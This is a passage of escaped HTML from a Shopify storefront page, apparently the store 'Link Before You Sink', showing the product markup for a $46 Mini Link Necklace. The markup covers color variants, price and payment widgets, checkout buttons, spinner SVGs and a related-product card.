src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/49_1024x1024.png?v=1675280008\"\n      alt=\"Mini Link Necklace\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\n\n        \n    \u003c\/div\u003e\n\n    \n\n\n\n\n  \u003c\/div\u003e\n\n\n  \u003cdiv\n    class=\"product-media--root\"\n    data-view=\"featured\"\n    \n    \n      data-magnify=\"1.7\"\n      data-zoom-enabled=\"false\"\n    \n    \n      data-media-size=\"desktop\"\n    \n  \u003e\n\n\n\n\u003cdiv\n      class=\"product-media--featured\"\n      data-id=\"25743322972342\"\n      \n        data-active=\"true\"\n      \n      data-media-type=\"image\"\n      data-zoom-enabled=\"false\"\n    \u003e\n      \n          \u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 480.0px;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/48_{width}x.png?v=1675280006\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"Mini Link Necklace\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/48_1024x1024.png?v=1675280006\"\n      alt=\"Mini Link Necklace\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\n\n        \n    \u003c\/div\u003e\n\n    \n\n\n\n\n  \u003c\/div\u003e\n\n\u003c\/div\u003e\n        \n\n        \u003cdiv class=\"product--form--container\"\u003e\u003cproduct-price-root\n  class=\"product-price--root\"\n  data-id=\"7259387101366-template--16476055699638__1660568630e436f7c9\"\n  style=\"display:block;\"\n\u003e\n  \u003cdiv class=\"product-price--wrapper\" data-item='accent-text'\u003e\n    \u003cdiv class=\"product-price--original\" data-item='accent-text'\u003e\n      $46.00\n    \u003c\/div\u003e\n\n    \u003cdiv\n      class=\"product-price--compare\"\n      data-item='light-accent-text'\n      \n        style=\"display:none;\"\n      \n    \u003e\n      \n    \u003c\/div\u003e\n  \u003c\/div\u003e\n\n  \u003cdiv\n    class=\"product-price--unit-container\"\n    data-item=\"small-text\"\n    \n      style=\"display:none;\"\n    \n  \u003e\n    \u003cspan class=\"product-price--unit-price\"\u003e\u003c\/span\u003e\/\u003cspan class=\"product-price--reference-value\"\u003e\u003c\/span\u003e\u003cspan class=\"product-price--reference-unit\"\u003e\u003c\/span\u003e\n  \u003c\/div\u003e\n\n  \n\u003c\/product-price-root\u003e\u003cdiv class=\"product-quantity--root\"\u003e\n  \u003clabel for=\"7259387101366-template--16476055699638__1660568630e436f7c9--quantity\"\u003e\n    Quantity\n  \u003c\/label\u003e\n  \u003cinput\n    class=\"product-quantity--input\"\n    id=\"7259387101366-template--16476055699638__1660568630e436f7c9--quantity\"\n    type=\"number\"\n    form=\"7259387101366-template--16476055699638__1660568630e436f7c9\"\n    name=\"quantity\"\n    min=\"1\"\n    value=\"1\"\n  \/\u003e\n\u003c\/div\u003e\u003cproduct-options-root\n    class=\"product-options--root\"\n    data-handle=\"mini-link-necklace\"\n    data-first-variant-available=\"true\"\n    data-id=\"7259387101366-template--16476055699638__1660568630e436f7c9\"\n    style=\"display:block;\"\n  \u003e\n    \u003cdiv class=\"product-options--container\"\u003e\u003cdiv class=\"product-options--option\" data-index=\"0\"\u003e\n\u003cdiv\n  class=\"radios--root\"\n  data-js-class=\"Radios\"\n  data-is-swatches=\"false\"\n  data-display-only=\"false\"\n\u003e\n  \u003cdiv class=\"radios--header\"\u003e\n    \u003clabel\n      class=\"radios--option-label\"\n      id=\"carousel--template--16476055699638__1660568630e436f7c9-7259387101366-template--16476055699638__1660568630e436f7c9-color\"\n      \n        data-item=\"accent-text\"\n      \n    \u003e\n      Color\n    \u003c\/label\u003e\n\n    \n  \u003c\/div\u003e\n\n  \u003cdiv\n    class=\"radios--container\"\n    role=\"radiogroup\"\n    aria-labelledby=\"carousel--template--16476055699638__1660568630e436f7c9-7259387101366-template--16476055699638__1660568630e436f7c9-color\"\n  \u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"carousel--template--16476055699638__1660568630e436f7c9-7259387101366-template--16476055699638__1660568630e436f7c9-color-gold\"\n          name=\"carousel--template--16476055699638__1660568630e436f7c9-7259387101366-template--16476055699638__1660568630e436f7c9-color\"\n          value=\"Gold\"\n          data-item=\"radio\"\n          \n            checked\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--value-button\"\n            data-item=\"button\"\n            for=\"carousel--template--16476055699638__1660568630e436f7c9-7259387101366-template--16476055699638__1660568630e436f7c9-color-gold\"\n          \u003e\n            \u003cdiv\u003eGold\u003c\/div\u003e\n          \u003c\/label\u003e\n        \n\n      \u003c\/div\u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"carousel--template--16476055699638__1660568630e436f7c9-7259387101366-template--16476055699638__1660568630e436f7c9-color-rosegold\"\n          name=\"carousel--template--16476055699638__1660568630e436f7c9-7259387101366-template--16476055699638__1660568630e436f7c9-color\"\n          value=\"Rose Gold\"\n          data-item=\"radio\"\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--value-button\"\n            data-item=\"button\"\n            for=\"carousel--template--16476055699638__1660568630e436f7c9-7259387101366-template--16476055699638__1660568630e436f7c9-color-rosegold\"\n          \u003e\n            \u003cdiv\u003eRose Gold\u003c\/div\u003e\n          \u003c\/label\u003e\n        \n\n      \u003c\/div\u003e\n    \n  \u003c\/div\u003e\n\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\n\n    \u003cnoscript\u003e\n      \u003cselect class=\"product-options--select-noscript\" name=\"id\" data-productid=\"7259387101366\"\u003e\n        \n          \u003coption\n            value=\"41215646924982\"\n            data-sku=\"SQ5382107\"\n            form=\"7259387101366-template--16476055699638__1660568630e436f7c9\"\n            \n              selected\n            \n          \u003e\n            Gold\n          \u003c\/option\u003e\n        \n          \u003coption\n            value=\"41215646957750\"\n            data-sku=\"SQ2667375\"\n            form=\"7259387101366-template--16476055699638__1660568630e436f7c9\"\n            \n          \u003e\n            Rose Gold\n          \u003c\/option\u003e\n        \n      \u003c\/select\u003e\n    \u003c\/noscript\u003e\n\n    \u003ctextarea class=\"product-options--json\" style=\"display:none;\"\u003e[{\"id\":41215646924982,\"title\":\"Gold\",\"option1\":\"Gold\",\"option2\":null,\"option3\":null,\"sku\":\"SQ5382107\",\"requires_shipping\":true,\"taxable\":true,\"featured_image\":{\"id\":33189640994998,\"product_id\":7259387101366,\"position\":3,\"created_at\":\"2023-01-12T14:01:53-05:00\",\"updated_at\":\"2023-02-01T14:33:26-05:00\",\"alt\":null,\"width\":1600,\"height\":2000,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/48.png?v=1675280006\",\"variant_ids\":[41215646924982]},\"available\":true,\"name\":\"Mini Link Necklace - Gold\",\"public_title\":\"Gold\",\"options\":[\"Gold\"],\"price\":4600,\"weight\":10,\"compare_at_price\":null,\"inventory_management\":\"shopify\",\"barcode\":\"\",\"featured_media\":{\"alt\":null,\"id\":25743322972342,\"position\":3,\"preview_image\":{\"aspect_ratio\":0.8,\"height\":2000,\"width\":1600,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/48.png?v=1675280006\"}},\"requires_selling_plan\":false,\"selling_plan_allocations\":[]},{\"id\":41215646957750,\"title\":\"Rose Gold\",\"option1\":\"Rose Gold\",\"option2\":null,\"option3\":null,\"sku\":\"SQ2667375\",\"requires_shipping\":true,\"taxable\":true,\"featured_image\":{\"id\":33189641027766,\"product_id\":7259387101366,\"position\":1,\"created_at\":\"2023-01-12T14:01:53-05:00\",\"updated_at\":\"2023-01-12T14:01:56-05:00\",\"alt\":null,\"width\":1600,\"height\":2000,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/47.png?v=1673550116\",\"variant_ids\":[41215646957750]},\"available\":true,\"name\":\"Mini Link Necklace - Rose Gold\",\"public_title\":\"Rose Gold\",\"options\":[\"Rose Gold\"],\"price\":4600,\"weight\":10,\"compare_at_price\":null,\"inventory_management\":\"shopify\",\"barcode\":\"\",\"featured_media\":{\"alt\":null,\"id\":25743322874038,\"position\":1,\"preview_image\":{\"aspect_ratio\":0.8,\"height\":2000,\"width\":1600,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/47.png?v=1673550116\"}},\"requires_selling_plan\":false,\"selling_plan_allocations\":[]}]\u003c\/textarea\u003e\n  \u003c\/product-options-root\u003e\u003cscript src=\"https:\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/3.5.1\/jquery.min.js\"\u003e\u003c\/script\u003e\n\n\n\n\n\u003cproduct-buy-buttons-root\n                          class=\"product-buy-buttons--root\"\n                          data-id=\"7259387101366-template--16476055699638__1660568630e436f7c9\"\n                          style=\"display:block;\"\n                          \u003e\n  \u003cform method=\"post\" action=\"\/cart\/add\" id=\"7259387101366-template--16476055699638__1660568630e436f7c9\" accept-charset=\"UTF-8\" class=\"product-buy-buttons--form\" enctype=\"multipart\/form-data\" data-productid=\"7259387101366\"\u003e\u003cinput type=\"hidden\" name=\"form_type\" value=\"product\" \/\u003e\u003cinput type=\"hidden\" name=\"utf8\" value=\"✓\" \/\u003e\n\n  \n  \u003cdiv class=\"new_custom\"\u003e\n    \n    \n\n    \n    \n  \u003c\/div\u003e\n  \n\n   \n  \n    \n\n\n\u003cshopify-payment-terms variant-id=\"41215646924982\" shopify-meta=\"{\u0026quot;type\u0026quot;:\u0026quot;product\u0026quot;,\u0026quot;currency_code\u0026quot;:\u0026quot;USD\u0026quot;,\u0026quot;country_code\u0026quot;:\u0026quot;US\u0026quot;,\u0026quot;variants\u0026quot;:[{\u0026quot;id\u0026quot;:41215646924982,\u0026quot;price_per_term\u0026quot;:\u0026quot;$23.00\u0026quot;,\u0026quot;full_price\u0026quot;:\u0026quot;$46.00\u0026quot;,\u0026quot;eligible\u0026quot;:true,\u0026quot;available\u0026quot;:true,\u0026quot;number_of_payment_terms\u0026quot;:2},{\u0026quot;id\u0026quot;:41215646957750,\u0026quot;price_per_term\u0026quot;:\u0026quot;$23.00\u0026quot;,\u0026quot;full_price\u0026quot;:\u0026quot;$46.00\u0026quot;,\u0026quot;eligible\u0026quot;:true,\u0026quot;available\u0026quot;:true,\u0026quot;number_of_payment_terms\u0026quot;:2}],\u0026quot;min_price\u0026quot;:\u0026quot;$35.00\u0026quot;,\u0026quot;max_price\u0026quot;:\u0026quot;$30,000.00\u0026quot;,\u0026quot;financing_plans\u0026quot;:[{\u0026quot;min_price\u0026quot;:\u0026quot;$35.00\u0026quot;,\u0026quot;max_price\u0026quot;:\u0026quot;$49.99\u0026quot;,\u0026quot;terms\u0026quot;:[{\u0026quot;apr\u0026quot;:0,\u0026quot;loan_type\u0026quot;:\u0026quot;split_pay\u0026quot;,\u0026quot;installments_count\u0026quot;:2}]},{\u0026quot;min_price\u0026quot;:\u0026quot;$50.00\u0026quot;,\u0026quot;max_price\u0026quot;:\u0026quot;$149.99\u0026quot;,\u0026quot;terms\u0026quot;:[{\u0026quot;apr\u0026quot;:0,\u0026quot;loan_type\u0026quot;:\u0026quot;split_pay\u0026quot;,\u0026quot;installments_count\u0026quot;:4}]},{\u0026quot;min_price\u0026quot;:\u0026quot;$150.00\u0026quot;,\u0026quot;max_price\u0026quot;:\u0026quot;$999.99\u0026quot;,\u0026quot;terms\u0026quot;:[{\u0026quot;apr\u0026quot;:0,\u0026quot;loan_type\u0026quot;:\u0026quot;split_pay\u0026quot;,\u0026quot;installments_count\u0026quot;:4},{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:3},{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:6},{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:12}]},{\u0026quot;min_price\u0026quot;:\u0026quot;$1,000.00\u0026quot;,\u0026quot;max_price\u0026quot;:\u0026quot;$30,000.00\u0026quot;,\u0026quot;terms\u0026quot;:[{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:3},{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:6},{\u0026quot;apr\u0026quot;:15,\u0026quot;loan_type\u0026quot;:\u0026quot;interest\u0026quot;,\u0026quot;installments_count\u0026quot;:12}]}],\u0026quot;installments_buyer_prequalification_enabled\u0026quot;:false,\u0026quot;seller_id\u0026quot;:2621762}\" ux-mode=\"iframe\" show-new-buyer-incentive=\"false\"\u003e\u003c\/shopify-payment-terms\u003e\n  \u003cdiv id=\"\" class=\"product-buy-buttons--primary\"\n       data-enabled=\"true\"\n       \n       data-item='secondary-button'\n       \n       \u003e\n    \u003cbutton\n            class=\"product-buy-buttons--cta\"\u003e\n      \u003cspan class=\"product-buy-buttons--cta-text\"\u003eAdd to Cart\u003c\/span\u003e\n      \u003cspan class=\"product-buy-buttons--spinner\"\u003e\n        \u003csvg\n  class=\"spinner--root\"\n  style=\"display:block; shape-rendering:auto;\"\n  width=\"41px\"\n  height=\"41px\"\n  viewBox=\"0 0 100 100\"\n  preserveAspectRatio=\"xMidYMid\"\n\u003e\n  \u003cg transform=\"rotate(0 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.8391608391608392s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(27.692307692307693 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.7692307692307692s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(55.38461538461539 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.6993006993006993s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(83.07692307692308 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.6293706293706294s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(110.76923076923077 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.5594405594405594s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(138.46153846153845 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.4895104895104895s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(166.15384615384616 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.4195804195804196s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(193.84615384615384 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.34965034965034963s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(221.53846153846155 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.2797202797202797s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(249.23076923076923 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.2097902097902098s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(276.9230769230769 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.13986013986013984s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(304.61538461538464 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.06993006993006992s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(332.3076923076923 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"0s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n\u003c\/svg\u003e\n      \u003c\/span\u003e\n    \u003c\/button\u003e\n  \u003c\/div\u003e\n\n  \n  \u003cdiv\n       class=\"product-buy-buttons--smart\"\u003e\n \u003cbr\u003e \u003cdiv data-shopify=\"payment-button\" class=\"shopify-payment-button\"\u003e \u003cshopify-accelerated-checkout recommended=\"{\u0026quot;supports_subs\u0026quot;:true,\u0026quot;supports_def_opts\u0026quot;:false,\u0026quot;name\u0026quot;:\u0026quot;shop_pay\u0026quot;,\u0026quot;wallet_params\u0026quot;:{\u0026quot;shopId\u0026quot;:58414203062,\u0026quot;merchantName\u0026quot;:\u0026quot;Link Before You Sink\u0026quot;,\u0026quot;personalized\u0026quot;:true}}\" fallback=\"{\u0026quot;supports_subs\u0026quot;:true,\u0026quot;supports_def_opts\u0026quot;:true,\u0026quot;name\u0026quot;:\u0026quot;buy_it_now\u0026quot;,\u0026quot;wallet_params\u0026quot;:{}}\" access-token=\"bd5c4251d168778f957f39adde7ecc38\" buyer-country=\"US\" buyer-locale=\"en\" buyer-currency=\"USD\" variant-params=\"[{\u0026quot;id\u0026quot;:41215646924982,\u0026quot;requiresShipping\u0026quot;:true},{\u0026quot;id\u0026quot;:41215646957750,\u0026quot;requiresShipping\u0026quot;:true}]\" shop-id=\"58414203062\" enabled-flags=\"[\u0026quot;ae0f5bf6\u0026quot;]\" \u003e \u003cdiv class=\"shopify-payment-button__button\" role=\"button\" disabled aria-hidden=\"true\" style=\"background-color: transparent; border: none\"\u003e \u003cdiv class=\"shopify-payment-button__skeleton\"\u003e\u0026nbsp;\u003c\/div\u003e \u003c\/div\u003e \u003cdiv class=\"shopify-payment-button__more-options shopify-payment-button__skeleton\" role=\"button\" disabled aria-hidden=\"true\"\u003e\u0026nbsp;\u003c\/div\u003e \u003c\/shopify-accelerated-checkout\u003e \u003csmall id=\"shopify-buyer-consent\" class=\"hidden\" aria-hidden=\"true\" data-consent-type=\"subscription\"\u003e This item is a recurring or deferred purchase. By continuing, I agree to the \u003cspan id=\"shopify-subscription-policy-button\"\u003ecancellation policy\u003c\/span\u003e and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. \u003c\/small\u003e \u003c\/div\u003e \u003cbr\u003e\n  \u003c\/div\u003e\n  \n  \n\n\n\n  \u003cselect id=\"product_select_option\" class=\"product-buy-buttons--select\" name=\"id\" data-productid=\"7259387101366\" data-mq=\"none\"\u003e\u003coption\n            value=\"41215646924982\"\n            data-sku=\"SQ5382107\"\n            data-inventory-management=\"shopify\"\n            data-inventory-policy=\"deny\"\n            data-available=\"true\"\n            data-inventory-quantity=\"16\"\n            \n            selected\n            \n            \u003eGold\u003c\/option\u003e\u003coption\n            value=\"41215646957750\"\n            data-sku=\"SQ2667375\"\n            data-inventory-management=\"shopify\"\n            data-inventory-policy=\"deny\"\n            data-available=\"true\"\n            data-inventory-quantity=\"17\"\n            \n            \u003eRose Gold\u003c\/option\u003e\u003c\/select\u003e\n  \u003cinput type=\"hidden\" name=\"product-id\" value=\"7259387101366\" \/\u003e\u003cinput type=\"hidden\" name=\"section-id\" value=\"template--16476055699638__1660568630e436f7c9\" \/\u003e\u003c\/form\u003e\n\u003c\/product-buy-buttons-root\u003e\u003cscript\u003e\n  $(document).ready(function() {\n    $(\".gift_y\").click(function(){\n      $(this).parent('.gift_input').find(\"input\").trigger(\"click\");\n    });\n  }); \n\u003c\/script\u003e\n\n\n\u003c\/div\u003e\n      \u003c\/div\u003e\n    \u003c\/div\u003e\n  \n\n\u003c\/div\u003e\n\n              \n            \u003c\/div\u003e\n          \u003c\/div\u003e\n\n        \n          \n\n          \u003cdiv\n            class=\"carousel--block\"\n            data-loaded=\"false\"\n            data-loaded--mobile=\"false\"\n            \n          \u003e\n            \u003cdiv class=\"carousel--block--container\"\u003e\n              \n              \n                \n\n\u003cdiv\n  class=\"product--root\"\n  data-product-view=\"slider\"\n  data-label-color=\"light\"\n  data-label-shape=\"round\"\n  data-text-alignment=\"center\"\n  \n    data-hover-image=\"true\"\n  \n  \n\u003e\n  \u003cdiv class=\"product--label-container\" data-item=\"overline\"\u003e\n    \n\u003c\/div\u003e\n\n  \u003cp style=\"display:none;\"\u003e\/products\/matte-black-strong-link\u003c\/p\u003e\n  \u003ca href=\"\/products\/matte-black-strong-link\" test aria-label=\"Matte Black Strong Link\"\u003e\n    \u003cdiv class=\"product--image-wrapper\"\u003e\n      \u003cdiv class=\"product--image\" data-item=\"image\"\u003e\n        \u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 100%;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/40_{width}x.png?v=1673321165\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/40_1024x1024.png?v=1673321165\"\n      alt=\"\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\n      \u003c\/div\u003e\n\n      \n        \u003cdiv class=\"product--hover-image\" data-item=\"image\"\u003e\u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 1600px;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/41_{width}x.png?v=1684099182\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/41_1024x1024.png?v=1684099182\"\n      alt=\"\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\u003c\/div\u003e\n      \n\n      \n        \u003cdiv\n          class=\"product--quick-add\"\n          tabindex=\"0\"\n          data-product-id=\"7259361738934-template--16476055699638__1660568630e436f7c9\"\n          data-off-canvas--open=\"right-sidebar\"\n          \n            data-off-canvas--view=\"cart\"\n            data-loading=\"false\"\n          \n          aria-haspopup=\"menu\"\n        \u003e\n          \n            \u003cdiv class=\"product--plus\"\u003e\n              \n    \u003csvg class=\"icon--root icon--plus\" width=\"10\" height=\"10\" viewBox=\"0 0 10 10\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\n      \u003cpath d=\"M10 5.714H5.714V10H4.286V5.714H0V4.286h4.286V0h1.428v4.286H10z\" fill=\"#000\" fill-rule=\"nonzero\" \/\u003e\n    \u003c\/svg\u003e\n\n  \n            \u003c\/div\u003e\n\n            \u003cdiv class=\"product--spinner\"\u003e\n              \u003csvg\n  class=\"spinner--root\"\n  style=\"display:block; shape-rendering:auto;\"\n  width=\"45px\"\n  height=\"45px\"\n  viewBox=\"0 0 100 100\"\n  preserveAspectRatio=\"xMidYMid\"\n\u003e\n  \u003cg transform=\"rotate(0 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.8391608391608392s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(27.692307692307693 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.7692307692307692s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(55.38461538461539 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        attributeName=\"opacity\"\n        values=\"1;0\"\n        keyTimes=\"0;1\"\n        dur=\"0.9090909090909091s\"\n        begin=\"-0.6993006993006993s\"\n        repeatCount=\"indefinite\"\n      \u003e\u003c\/animate\u003e\n    \u003c\/rect\u003e\n  \u003c\/g\u003e\n  \u003cg transform=\"rotate(83.07692307692308 50 50)\"\u003e\n    \u003crect x=\"48\" y=\"24.5\" rx=\"0\" ry=\"0\" width=\"4\" height=\"13\"\u003e\n      \u003canimate\n        